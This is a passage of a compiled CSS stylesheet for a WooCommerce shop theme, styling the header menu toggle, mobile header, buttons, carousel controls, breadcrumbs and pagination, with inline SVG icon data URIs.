.form-row.form-row-last .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .site-header .menu-container-wrapper .header-left #place_order.button.alt, .site-header .menu-container-wrapper .header-left .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce .woocommerce-form-login .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-account .woocommerce-MyAccount-content .button, .woocommerce-account .woocommerce-MyAccount-content .site-header .menu-container-wrapper .header-left .button {
  margin: 10px 0;
}

.site-header .menu-container-wrapper.open {
  z-index: 99;
  display: block;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  overflow: auto;
}

.site-header .menu-container-wrapper .toggle-btn {
  background: rgba(var(--shop-primary-color), 0.2);
  border-color: #000;
}

.site-header .menu-container-wrapper .toggle-btn .toggle-bar {
  background: #000;
}

.site-header .menu-container-wrapper .site-branding {
  display: block;
  text-align: left;
}

.site-header .menu-container-wrapper .toggle-btn {
  top: 30px;
  right: 20px;
}

@media screen and (min-width: 767px), print {
  .site-header .menu-container-wrapper .toggle-btn {
    top: 55px;
  }
}

.site-header .menu-container-wrapper .main-navigation {
  width: 100%;
}

.site-header .menu-container-wrapper .cart-block-popup {
  display: none;
}

.site-header .toggle-btn {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  border-radius: 5px;
  padding: 15px;
  border: none;
  background: transparent;
  width: 20px;
  height: 16px;
}

@media screen and (min-width: 1199px) {
  .site-header .toggle-btn {
    display: none;
    width: 25px;
    height: 20px;
  }
}

.site-header .toggle-btn:focus {
  outline: 2px solid #000;
}

.site-header .toggle-btn .toggle-title {
  display: none;
}

.site-header .toggle-btn .toggle-bar {
  width: 20px;
  height: 2px;
  border-radius: 5px;
  background: #000;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all ease-in-out 0.25s;
  transition: all ease-in-out 0.25s;
}

@media screen and (min-width: 1199px) {
  .site-header .toggle-btn .toggle-bar {
    width: 25px;
  }
}

.site-header .toggle-btn .toggle-bar:nth-of-type(1) {
  top: -18px;
}

.site-header .toggle-btn .toggle-bar:nth-of-type(3), .site-header .toggle-btn .toggle-bar:nth-of-type(2) {
  top: 0;
}

.site-header .toggle-btn .toggle-bar:nth-of-type(4) {
  top: 18px;
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(1) {
  width: 0;
  top: 0;
  left: 50%;
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(2), .site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(3) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(4) {
  top: 0;
  width: 0;
  left: 50%;
}

.site-toggled .site-header .toggle-btn.toggle-main {
  opacity: 0;
  visibility: hidden;
}

.header-main-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mega-menu__wrapper {
  -webkit-box-flex: 100%;
      -ms-flex: 100% 0 1;
          flex: 100% 0 1;
}

@media screen and (max-width: 1198px) {
  .mega-menu__wrapper {
    width: 100%;
    padding: 14px 0 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #E5E5E5;
  }
}

@media screen and (min-width: 1199px) {
  .mega-menu__wrapper {
    -webkit-box-flex: 290px;
        -ms-flex: 290px 0 1;
            flex: 290px 0 1;
  }
}

@media screen and (min-width: 1440px) {
  .mega-menu__wrapper {
    -webkit-box-flex: 320px;
        -ms-flex: 320px 0 1;
            flex: 320px 0 1;
  }
}

.site-toggled {
  overflow: hidden;
}

.site-toggled:before {
  z-index: 10;
  background: rgba(0, 0, 0, 0.5);
  height: 100%;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-toggled:before {
    display: none;
  }
}

@media screen and (min-width: 1199px) {
  .mobile-header {
    display: none;
  }
}

.mobile-header .header-wrapper {
  padding: 10px 0;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.mobile-header .header-wrapper-top {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
  padding-bottom: 15px;
}

@media screen and (max-width: 574px) {
  .mobile-header .header-wrapper-top .site-branding {
    max-width: 158px;
  }
}

.mobile-header .header-wrapper .nav-wrap {
  width: 60%;
}

@media screen and (min-width: 767px), print {
  .mobile-header .header-wrapper .nav-wrap {
    width: 40%;
  }
}

.mobile-header .header-bottom .nav-wrap {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.mobile-header .header-search-wrap {
  margin-top: 20px;
}

@media screen and (max-width: 574px) {
  .mobile-header .header-search-wrap {
    width: 100%;
  }
}

.mobile-header .header-search {
  margin-left: 0;
}

.mobile-header .header-search button.search {
  display: none;
}

.mobile-header .header-search-wrap {
  width: 100%;
}

.mobile-header .header-search-inner {
  position: relative;
  display: block;
  top: auto;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  width: 100%;
  padding: 0;
}

.mobile-header .header-search-inner form input[type="submit"] {
  right: 10px;
}

.mobile-header .header-right {
  padding-top: 17px;
}

.mobile-header .header-left {
  overflow: hidden;
}

.mobile-header .header-left__wrapper {
  position: relative;
}

.mobile-header .menu-top-wrap {
  padding-bottom: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.mobile-header .right {
  margin-top: 20px;
  padding-top: 25px;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  border-top: 1px solid #E5E5E5;
  width: 100% !important;
}

.site-branding img {
  width: var(--logo-width);
}

.btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  font-size: 12px;
  line-height: 16px;
  display: inline-block;
  padding: 18px 36px;
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  vertical-align: middle;
  -webkit-transition: 0.2s ease;
  transition: 0.2s ease;
  color: #fff;
  cursor: pointer;
  border: 1px solid;
  border-radius: 0;
}

@media screen and (max-width: 574px) {
  .btn, button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
    width: 100%;
  }
}

.btn-primary, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, .wp-block-button .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
  color: #fff;
}

.btn-primary:hover, button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"], .reply a:hover, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, .wp-block-button .wp-block-button__link:hover, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward:hover, .single-product .summary.entry-summary .cart button:hover, .single-product #review_form #respond .comment-form .form-submit .submit:hover, .woocommerce-cart #primary .site-main table.shop_table tbody button:hover, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:hover, .woocommerce .button.wc-backward:hover, .woocommerce-wishlist .add_to_cart:hover, .woocommerce-wishlist .cart .button:hover, .woocommerce-wishlist .woocommerce .cart input.button:hover, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt:hover, .woocommerce-account .woocommerce .woocommerce-form-login button:hover, .woocommerce-account .woocommerce-MyAccount-content .button:hover, .btn-primary:focus, button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"], .reply a:focus, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, .wp-block-button .wp-block-button__link:focus, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button:focus, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward:focus, .single-product .summary.entry-summary .cart button:focus, .single-product #review_form #respond .comment-form .form-submit .submit:focus, .woocommerce-cart #primary .site-main table.shop_table tbody button:focus, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button:focus, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:focus, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:focus, .woocommerce .button.wc-backward:focus, .woocommerce-wishlist .add_to_cart:focus, .woocommerce-wishlist .cart .button:focus, .woocommerce-wishlist .woocommerce .cart input.button:focus, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button:focus, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt:focus, .woocommerce-account .woocommerce .woocommerce-form-login button:focus, .woocommerce-account .woocommerce-MyAccount-content .button:focus {
  background: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
  color: #fff;
}

.btn-sm, .reply a, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button {
  padding: 6px 29px;
  font-size: 16px;
  line-height: 1.3125;
}

.btn-lg, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  padding: 13.5px 35px;
  font-size: 16px;
  line-height: 1.3125;
}

@media screen and (min-width: 767px), print {
  .btn-lg, button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
    padding: 16px 40px;
  }
}

.btn-outline, .wp-block-button.is-style-outline .wp-block-button__link {
  border-color: solid #fff;
  background: transparent;
  color: #000;
}

.btn-outline:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover, .btn-outline:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus {
  color: #fff;
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
}

.btn-link {
  color: var(--shop-primary-color);
  font-size: 14px;
  line-height: 20px;
  border-bottom: 1px solid var(--shop-primary-color);
  width: auto;
}

.btn-link:hover, .btn-link:focus {
  color: var(--shop-secondary-color);
}

.btn-arrow {
  background: url("/assets/img/right-arrow.png");
  height: 13px;
  width: 13px;
  height: 12px;
  width: 14px;
  background-size: contain;
  background-repeat: no-repeat;
  margin-left: 15px;
  display: inline-block;
}

.btn-wrap a + a {
  margin-left: 15px;
}

.btn-underlined {
  font-size: 16px;
  color: var(--shop-primary-color);
  padding: 0 0 3px;
  border: 0;
  border-bottom: 1px solid var(--shop-primary-color);
  width: auto;
}

.btn-underlined:hover, .btn-underlined:focus {
  color: var(--shop-secondary-color);
  border-bottom: 1px solid var(--shop-secondary-color);
}

#esp-top {
  display: none;
  fill: #fff;
  padding: 0;
  visibility: visible;
  opacity: 1;
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 60px;
  height: 60px;
  background: rgba(0, 0, 0, 0.37);
  color: #fff;
  cursor: pointer;
  line-height: 70px;
  border-radius: 100%;
  z-index: 999;
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

#esp-top:hover {
  background: var(--shop-primary-color);
}

#esp-top svg {
  width: 24px;
  height: 24px;
  margin-top: 18px;
}

.owl-carousel {
  display: block;
}

.owl-carousel .banner__item:not(:first-child) {
  display: none;
}

.owl-carousel img {
  width: 100%;
}

.owl-dots {
  margin-top: 28px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 1199px) {
  .owl-dots {
    margin-top: 50px;
  }
}

.owl-carousel button.owl-dot {
  height: 20px;
  margin: 0 6px;
  width: auto;
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot {
    height: 27px;
    margin: 0 10px;
  }
}

.owl-carousel button.owl-dot span {
  height: 8px;
  width: 8px;
  display: inline-block;
  border-radius: 50%;
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot span {
    height: 11px;
    width: 11px;
  }
}

.owl-carousel button.owl-dot:not(.active) span {
  background-color: rgba(var(--shop-primary-rgb), 0.4);
  -webkit-transition: background-color ease 0.5s;
  transition: background-color ease 0.5s;
}

.owl-carousel button.owl-dot:not(.active):hover span {
  background-color: var(--shop-primary-color);
}

.owl-carousel button.owl-dot.active {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 1px solid var(--shop-primary-color);
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot.active {
    width: 27px;
    height: 27px;
  }
}

.owl-carousel button.owl-dot.active span {
  background-color: var(--shop-primary-color);
}

@media screen and (min-width: 992px), print {
  .owl-thumbs {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

@media screen and (max-width: 991px) {
  .owl-thumbs {
    overflow: auto;
    width: 100%;
  }
}

.owl-thumb-item {
  padding: 14px 18px;
  outline: none;
  border: 0;
  text-align: left;
  min-width: 260px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}

@media screen and (min-width: 767px), print {
  .owl-thumb-item {
    padding: 20px 24px;
  }
}

@media screen and (min-width: 1440px) {
  .owl-thumb-item {
    padding: 30px 55.23px;
  }
}

.owl-thumb-item h4 {
  margin-bottom: 3px;
}

.owl-thumb-item p {
  color: #474A57;
  line-height: 1.778;
}

.owl-thumb-item .icon-wrapper svg {
  height: 32px;
  width: 32px;
}

@media screen and (min-width: 992px), print {
  .owl-thumb-item .icon-wrapper {
    max-width: 52px;
    height: 48px;
  }
}

.owl-thumb-item .icon-wrapper + .content-wrapper {
  margin-left: 20px;
}

@media screen and (min-width: 1440px) {
  .owl-thumb-item .icon-wrapper + .content-wrapper {
    margin-left: 34px;
  }
}

.owl-thumb-item.active {
  background-color: #fff;
}

@media screen and (min-width: 992px), print {
  .owl-thumb-item:not(:last-of-type) {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 991px) {
  .owl-thumb-item:not(:last-of-type) {
    margin-right: 16px;
  }
}

.owl-thumb-item:hover {
  background-color: rgba(255, 255, 255, 0.6);
}

.owl-prev, .owl-next {
  z-index: 1;
  height: 38px;
  width: 38px;
  border-radius: 50%;
  background-color: #fff !important;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@media screen and (min-width: 767px), print {
  .owl-prev, .owl-next {
    height: 48px;
    width: 48px;
  }
}

@media screen and (min-width: 767px), print {
  .owl-prev, .owl-next {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.owl-prev:hover, .owl-next:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

@media screen and (min-width: 767px), print {
  .owl-prev:hover, .owl-next:hover {
    -webkit-transform: translateY(-50%) scale(1.1);
    transform: translateY(-50%) scale(1.1);
  }
}

.owl-prev span, .owl-next span {
  font-size: 20px;
  color: var(--shop-primary-color);
}

.owl-prev {
  left: -9%;
}

.owl-next {
  right: -9%;
}

@media screen and (max-width: 766px) {
  .owl-next {
    margin-left: 8px;
  }
}

@media screen and (max-width: 766px) {
  .owl-nav {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.breadcrumb-wrapper {
  background: #F7F7F7;
  padding: 18px 0;
  font-size: 16px;
  margin-bottom: 20px;
  margin-top: 20px;
}

@media screen and (min-width: 767px), print {
  .breadcrumb-wrapper {
    margin-bottom: 25px;
  }
}

@media screen and (min-width: 1199px) {
  .breadcrumb-wrapper {
    margin-top: 0;
  }
}

.breadcrumb-wrapper #crumbs {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 10px;
}

.breadcrumb-wrapper #crumbs > span {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.breadcrumb-wrapper #crumbs .breadcrumb-home {
  padding-left: 25px;
}

.breadcrumb-wrapper #crumbs .breadcrumb-home:after {
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='15' viewBox='0 0 14 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.22713 0.419815C6.436 0.222337 6.71255 0.112305 7 0.112305C7.28745 0.112305 7.564 0.222337 7.77288 0.419815L13.2224 5.57119C13.5599 5.88957 13.75 6.33394 13.75 6.79744V13.0637C13.75 13.5112 13.5722 13.9405 13.2557 14.2569C12.9393 14.5734 12.5101 14.7512 12.0625 14.7512H9.8125C9.5908 14.7512 9.37127 14.7075 9.16646 14.6226C8.96165 14.5378 8.77557 14.4134 8.61886 14.2565C8.46215 14.0997 8.33787 13.9136 8.25313 13.7087C8.16839 13.5038 8.12485 13.2843 8.125 13.0626V10.2501C8.125 10.1009 8.06574 9.95781 7.96025 9.85232C7.85476 9.74683 7.71168 9.68757 7.5625 9.68757H6.4375C6.28832 9.68757 6.14524 9.74683 6.03975 9.85232C5.93426 9.95781 5.875 10.1009 5.875 10.2501V13.0626C5.875 13.5101 5.69721 13.9393 5.38074 14.2558C5.06428 14.5723 4.63505 14.7501 4.1875 14.7501H1.9375C1.48995 14.7501 1.06072 14.5723 0.744257 14.2558C0.42779 13.9393 0.25 13.5101 0.25 13.0626V6.79632C0.25 6.33282 0.44125 5.88844 0.77875 5.57007L6.22713 0.417565V0.419815ZM7 1.23657L1.5505 6.38907C1.49518 6.44151 1.45109 6.50466 1.42092 6.57467C1.39075 6.64467 1.37513 6.72008 1.375 6.79632V13.0626C1.375 13.2118 1.43426 13.3548 1.53975 13.4603C1.64524 13.5658 1.78832 13.6251 1.9375 13.6251H4.1875C4.33668 13.6251 4.47976 13.5658 4.58525 13.4603C4.69074 13.3548 4.75 13.2118 4.75 13.0626V10.2501C4.75 9.80251 4.92779 9.37329 5.24426 9.05682C5.56072 8.74036 5.98995 8.56257 6.4375 8.56257H7.5625C8.01005 8.56257 8.43928 8.74036 8.75574 9.05682C9.07221 9.37329 9.25 9.80251 9.25 10.2501V13.0626C9.25 13.2118 9.30926 13.3548 9.41475 13.4603C9.52024 13.5658 9.66332 13.6251 9.8125 13.6251H12.0625C12.2117 13.6251 12.3548 13.5658 12.4602 13.4603C12.5657 13.3548 12.625 13.2118 12.625 13.0626V6.79632C12.625 6.71989 12.6095 6.64427 12.5793 6.57406C12.5491 6.50385 12.505 6.44052 12.4495 6.38794L7 1.23657Z' fill='%23E65749'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-size: 15px;
  height: 16px;
  width: 15px;
}

.breadcrumb-wrapper #crumbs a, .breadcrumb-wrapper #crumbs .separator {
  color: var(--shop-primary-color);
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1.25;
}

.breadcrumb-wrapper #crumbs a:hover, .breadcrumb-wrapper #crumbs .separator:hover {
  color: #000;
}

.breadcrumb-wrapper #crumbs .separator {
  padding: 0 20px;
}

.breadcrumb-wrapper #crumbs a svg {
  margin-right: 5px;
}

.breadcrumb-wrapper #crumbs .current a {
  color: #74798A;
  cursor: default;
  pointer-events: none;
}

.breadcrumb-content {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.arrow-list {
  margin-left: 0;
}

.arrow-list li {
  margin-left: 20px;
}

.arrow-list li:before {
  top: 14px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -20px;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.4707 1L8.4707 8L1.4707 15' stroke='%23377EF9' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  height: 14px;
  width: 10px;
}

.arrow-list li:not(:last-child) {
  padding-bottom: 20px;
}

.category {
  margin: 0 -5px;
}

.category span.cat-links a {
  font-size: 14px;
  background-color: #F7F7F7;
  color: #474A57;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.category span.cat-links a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single .category span.cat-links a, .single-post .category span.cat-links a {
  background: var(--shop-primary-color);
  color: #fff;
}

.list-disc li {
  list-style-type: disc;
}

.navigation.pagination {
  text-align: center;
  margin-top: 30px;
}

@media screen and (min-width: 992px), print {
  .navigation.pagination {
    margin-top: 50px;
  }
}

.navigation.pagination .page-numbers {
  height: 38px;
  width: 38px;
  background-color: #fff;
  color: #000;
  display: inline-block;
  margin: 0 3px;
  line-height: 38px;
  border-radius: 50%;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev {
  text-indent: -9999px;
}

.navigation.pagination .page-numbers:hover, .navigation.pagination .page-numbers.current {
  color: #fff;
  background-color: var(--shop-primary-color);
}

.navigation.pagination .page-numbers:hover.next::after, .navigation.pagination .page-numbers:hover.prev::after, .navigation.pagination .page-numbers.current.next::after, .navigation.pagination .page-numbers.current.prev::after {
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 8H15.8571' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.35742 1.5L15.8574 8L9.35742 14.5' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

.navigation.pagination .page-numbers:hover.prev::after, .navigation.pagination .page-numbers.current.prev::after {
